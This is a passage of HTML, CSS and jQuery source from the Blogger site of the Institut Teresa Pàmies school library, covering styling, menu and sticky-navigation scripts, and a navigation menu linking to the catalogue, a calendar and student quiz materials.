.share-art .wat-art{display:inline-block;}
}
/* Final Whatsapp */
/* Inici XXSS */
.icon-button {
background-color: white;
border-radius: 2.6rem;
cursor: pointer;
display: inline-block;
font-size: 1.3rem;
height: 2.6rem;
line-height: 2.6rem;
margin: 0 5px;
position: relative;
text-align: center;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
width: 2.6rem;
}
/* Circle */
.icon-button span {
border-radius: 0;
display: block;
height: 0;
left: 50%;
margin: 0;
position: absolute;
top: 50%;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
width: 0;
}
.icon-button:hover span {
width: 2.6rem;
height: 2.6rem;
border-radius: 2.6rem;
margin: -1.3rem;
}
/* Icons */
.icon-button i {
background: none;
color: white;
height: 2.6rem;
left: 0;
line-height: 2.6rem;
position: absolute;
top: 0;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
width: 2.6rem;
z-index: 10;
}
.twitter span {
background-color: #4099ff;
}
.instagram span {
background-color: #F77737;
}
.youtube span {
background-color: #bb0000;
}
.padlet span {
background-color: #262626;
}
.pearltrees span {
background-color: #6495c0;
}
.icon-button .fa-twitter {
color: #1DA1F2;
}
.icon-button .fa-instagram {
color: #F77737;
}
.icon-button .fa-youtube {
color: #bb0000;
}
.icon-button .fa-comments {
color: #262626;
}
.icon-button .fa-star {
color: #6495c0;
}
.icon-button:hover .fa-twitter,
.icon-button:hover .fa-instagram,
.icon-button:hover .fa-youtube,
.icon-button:hover .fa-comments,
.icon-button:hover .fa-star{
color: white;
}
@media all and (max-width: 680px) {
.icon-button {
border-radius: 1.6rem;
font-size: 1.8rem;
height: 1.6rem;
line-height: 1.6rem;
width: 1.6rem;
}
.icon-button:hover span {
width: 1.6rem;
height: 1.6rem;
border-radius: 1.6rem;
margin: -0.8rem;
}
/* Icons */
.icon-button i {
height: 1.6rem;
line-height: 1.6rem;
width: 1.6rem;
}
body {
padding: 10px;
}
.pinterest {
display: none;
}
}
/* Final XXSS */

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background:#1c303a}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:33.3%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#22b67e;background-color:#22b67e;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#27ae60;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .breaking-sec .widget-content,body#layout .slider-sec .widget-content,body#layout .slider-sec h2.title{display:block}
body#layout .top-wrap-head, body#layout #top-wrap{height:auto}
body#layout .breaking-sec{float:left;width:69%!important}
body#layout .header-social{float:right;width:26%!important}
body#layout #header-wrapper{margin:0;height:auto}
body#layout #header{float:left;width:26%;height:auto}
body#layout .ads-top-468{width:71.5%;max-height:auto;margin-top:0;float:right}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:125px;overflow:hidden;padding-bottom:1px}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout .main-head{margin-top:0px}
body#layout #main-wrapper{float:left;width:63%;margin-top:3px}
body#layout #author-sec .widget-content, body#layout #author-sec .widget h2, body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout .row {width:800px;}
body#layout .admin {
display: block!important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1010px) {
.row{width:640px}
#header-wrapper{overflow:hidden}
.ads-top-468{display: contents;float:none;width:auto;text-align:center} 
.the-logo{float:none;width:auto;text-align:center}
.the-logo img{margin:0 auto}
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;background:transparent;animation-name:none}
#main-nav li.li-home{display:none}
#menu-icon{position:relative;z-index:15;width:46px;height:46px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaAvmvYvEOdftvM27YWkN9-a7FgG_2e46-NIIB988y3IrhWtw1QTsunXlHpdUISYh2AakzuE0pInQ5C-Q1sM4lyhHS9B702tUwIhCdLcbyvkku-3RfpSW-NmgwnIhOk7QH6r04KBoB8Jyl/s1600-r/menu.png) no-repeat #333;cursor:pointer;transition:all .3s}
#menu-icon::after{content:"";display:inline-block;width:0;height:10px;float:right;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav #menu-main-nav{position:absolute;left:0;top:46px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2F2F2F}
#main-nav li{clear:both;line-height:34px;border-right:none}
#main-nav li::after{display:none}
#main-nav li a{transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav .current-menu-item > a::after{display:none}
.drop-sign{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
#featured-slider,#featured-slider .slides > li{height:300px}
#featured-slider .slides img{width:100%;height:300px;min-height:380px}
.slide-cap{bottom:20px}
.flex-control-paging{bottom:6px}
.flex-direction-nav a{top:128px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:600px}
.feat .feat-head{width:600px}
.feat .feat-content{width:520px}
.slider-on .sidebar-right{float:right;margin-top:20px}
.sidebar-right{width:100%;margin-top:20px}
#sidebar-right{width:100%;margin:0;padding:0}
.related li{width:290px}
.footer-widget{width:100%;margin-right:0;padding:0 20px;box-sizing:border-box;float:left}
}

@media screen and (max-width: 640px) {
.row{width:420px}
#breaking-sec h2.title{display:none}
.slider-on #content-wrapper{padding-top:21px!important}
#slider-sec{display:none}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:380px}
.feat .feat-head{width:100%;overflow:hidden}
.feat .feat-content{width:80%}
.feat .feat-head .feat-thumb,.feat .feat-img{height:250px}
.block-image{float:none}
.block-image,.block-image .thumb,.block-image a{width:100%;height:250px}
.index article,.archive article{position:relative;background:#fff;z-index:20;width:80%;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto;overflow:hidden}
.item .post-title,.static_page .post-title{font-size:25px;line-height:35px}
#share-box a i{display:none}
.related li:nth-child(odd){margin-right:0}
.related li{width:100%}
.related-thumb,.related li .related-img{height:250px}
.related .related-content{width:80%}
#footer-container p{float:none;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 420px) {
.row{width:100%;box-sizing:border-box}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.feat .feat-title h2{height:26px;font-size:16px;line-height:26px}
.feat .feat-title .desc-title{font-size:12px}
.feat .feat-head .feat-thumb,.feat .feat-img{height:200px}
.block-image,.block-image .thumb,.block-image a{width:100%;height:200px}
.feat .share-feat,.share-post a.pinterest.share-show{display:none}
.related-thumb,.related li .related-img{height:200px}
.comments .comments-content .comment-content{text-align:left}
.comments .comments-content .comment-replies{margin-left:70px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
#sidebar-right .widget img,#sidebar-right .widget iframe{max-width:100%}
}

@media screen and (max-width: 319px) {
#main-nav #menu-main-nav{width:100%}
#nav-search{width:220px}
#nav-search #searchform{width:182px}
#feat-layout,#meta-post,.resumo,a.post-readmore,.share-post,.sidebar-right,.footer-widget,.author-post{display:none}
.block-image,.block-image .thumb,.block-image a{height:130px}
.index article,.archive article{padding:15px 10px 0}
.index .post h2 a,.archive .post h2 a{font-size:15px;line-height:24px}
.item .post-title,.static_page .post-title{font-size:17px;line-height:28px}
#share-box li{margin-right:5px}
.related-thumb,.related li .related-img{height:130px}
.related .related-content{padding:13px 10px 0}
.related-title{font-size:15px}
.related .meta-feat,.related .related-des,.related a.feat-readmore,.related .share-feat{display:none}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:inherit!important}
#footer-container{height:auto;font-size:10px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
// Main Scripts 01	
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3fagsdXCtibgHQKeu4mjYxECcIABC9cp4pd8GPlJoh0hOackKN36xGn3yiWh5hjZRcd2WCQRJ17SuiYZmKqqb-KcKRqU5zRiOtIdt0GTll3024puzrQTDIWAy2bnDsGvJjk984S6QNpE/s1600/90.jpg";
var text_month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

jQuery(document).ready(function($){
	$("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-plus"/></span>');
	$('#main-nav .row').prepend('<div id="menu-icon"></div>');
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});
	var $navFormValue = $('#main-nav #s').val();	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget h2').prepend("<span class='bg-corner'></span>");
    $('#sidebar-right .widget .widget-title').append("<span class='ti-border'></span>");
    $('.block-image .thumb a, .PopularPosts .item-thumbnail a').append("<span class='thumb-overlay'></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        });
    });
	$('.share-icon-post').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
    $('a[name="author-push"]').before($('#author-head').html());$('#author-head').html('');
    $(this).find(".comments .avatar-image-container img")
      .attr("src", function(e, t) {
        return t.replace("s35", "s60")
    });

});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7805310678679695249&amp;zx=a6c1bbbc-11ef-473f-b961-ef8b079aad62' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7805310678679695249&amp;zx=a6c1bbbc-11ef-473f-b961-ef8b079aad62' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='index'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Blogari Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=6')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="index home">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div id='top-wrap'>
<div class='top-wrap-head row'>
<!-- Breaking News -->
<div class='breaking-sec section' id='breaking-sec' name='Breaking News'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Última hora!</h2>
<div class='widget-content'>
[2]
</div>
<div class='clear'></div>
</div></div>
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li class='Twitter'><a class='Twitter' href='https://twitter.com/biblioITEPA' title='Twitter'></a></li>
<li class='Instagram'><a class='Instagram' href='https://www.instagram.com/biblioITEPA' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap -->
<div class='row' id='header-wrapper'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://biblioitepa.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Biblioteca Institut Teresa Pàmies' height='45px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBsUcN1z27QVYkKspMH5sLIRmIBePrAY7wxGyjot-YnfTMd23RnTULllnETWevViiEht_zcVslWtRjECaVt7Q0_pGDx9IZXpUhv_M-rXvxB2czQMnhkrZDwHwPillSTqq4e4t8mpwdA1DS/s1600/LOGO+biblioitepa.png' style='display: block' width='155px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- ADS Top (Start) -->
<div class='ads-top-468'>
<div class='ads-header section' id='ads-header' name='ADS 468x60'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="https://forms.gle/qpN43sCAJXJGBDFM9"><img alt="Reserva" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg4Z4OToP1mp9dun5QrtDzb_SIVh5pdp5Qp_8eisAnBUbD7kY6lGxprMKZZODLhl9Sf26FPmQALT91ffhmVqm_HkzjWGGSF5ySiP1Jpc2CuACOkrzOuIp3iDAcli6cwyfcE0DRCprIc3-p/s1600/reservar+espai+2.png" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- ADS Top (End) -->
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://biblioitepa.blogspot.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://aplicacions.ensenyament.gencat.cat/epergam/web/biblioteca.jsp?codi=08033894' itemprop='url'>Catàleg</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Informació</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAF3O9sR8M4/8lZyFnmj6KItGynVPxnIww/view?utm_content=DAF3O9sR8M4&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>_Horari i mail</a></li>
<li itemprop='name'><a href='https://calendar.google.com/calendar/embed?src=biblioteca%40instpamies.cat&ctz=Europe%2FAndorra' itemprop='url'>_Calendari biblioteca (ocupació i activitats)</a></li>
<li itemprop='name'><a href='https://wke.lt/w/s/K0sZEJ' itemprop='url'>_Coneix al bibliotecari</a></li>
<li itemprop='name'><a href='https://biblioitepa.blogspot.com/p/novetats.html' itemprop='url'>Novetats</a></li>
<li itemprop='name'><a href='https://www.pearltrees.com/biblioitepa' itemprop='url'>Biblioteca Digital</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1zR5S8nCJAzXXzcwKh8h1wbTInqstEpQa?usp=sharing' itemprop='url'>Documents</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1zR5S8nCJAzXXzcwKh8h1wbTInqstEpQa?usp=sharing' itemprop='url'>_Memòries</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1uIDbAv7ehnjlXfwlsK5LJQoREXD5HMcz?usp=sharing' itemprop='url'>_Planificació biblioteca</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGbm8A_dpk/WqO_dwFOaRz0NDtflOjPYQ/view?utm_content=DAGbm8A_dpk&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h36ea2467a4' itemprop='url'>_Reunió AFA 2025</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Píndoles </a></li>
<li itemprop='name'><a href='https://es.padlet.com/omarchal/sby5t51cjymz5tuc' itemprop='url'>_Recomanacions (Padlet)</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_ESO1</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGTzzMPgiw/eHqqdp0OYSE688Rb4Zy-mw/view?utm_content=DAGTzzMPgiw&utm_campaign=designshare&utm_medium=embeds&utm_source=link' itemprop='url'>__Copa Pàmies</a></li>
<li itemprop='name'><a href='https://scorecount.com/?title=2A%20PROVA%20COPA%20P%C3%80MIES&t1=3&t2=9&t3=5&t4=1&n1=1rA&n2=1rB&n3=1rC&n4=1rD&mm=8&ss=30&hh=73&show=23552&stt=101000550113013&colors=999999-000000-ffffff-cf2e2e&peri=5&fls2=4&bgimg=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3zAD7-AFg5WqysSMay6l5r5G6d19NF4ixDGYcHpxZ3vieZN5WBrlxp04Z0zhv7gM5U47Jhu0TfSpKBlg050hp-xVr3NrqxMxQ7-yMqdrISOioWMq49gBGHqGgKOLTm62w63pFz18pkoBHrNPxeiZaFXb_k-s7QWyebML5u5VAB2T-q9CDB5cM6-xR7o/s16000/IMG-6011.jpg&pushdown=222' itemprop='url'>__Marcador prova 1</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGlcjey7Ec/5SjfwqLxB-qosUL1nYxPvQ/view?utm_content=DAGlcjey7Ec&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hd4e483f5a9' itemprop='url'>__3a prova Copa Pàmies</a></li>
<li itemprop='name'><a href='https://scorecount.com/?title=2A%20PROVA%20COPA%20P%C3%80MIES&t1=-50&t2=30&t3=210&t4=25&n1=1rA&n2=1rB&n3=1rC&n4=1rD&mm=8&ss=30&hh=73&show=23552&stt=101000550113013&colors=999999-000000-ffffff-cf2e2e&peri=5&fls2=4&bgimg=https://media-public.canva.com/GqwZ4/MAFksmGqwZ4/1/s2.jpg&pushdown=222' itemprop='url'>__Marcador prova 3</a></li>
